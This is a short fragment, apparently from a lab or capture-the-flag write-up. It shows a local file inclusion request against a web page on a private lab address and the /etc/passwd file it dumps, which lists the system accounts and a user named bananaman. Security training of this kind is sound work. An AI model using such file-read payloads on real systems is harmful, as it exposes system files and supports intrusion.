 192.168.231.129/fruits.php?fi
192.168.231.129/fruits.php?file=/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
messagebus:x:100:107::/nonexistent:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
mysql:x:102:110:MySQL Server,,,:/nonexistent:/bin/false
bananaman:x:1001:1001::/home/bananaman:/bin/bash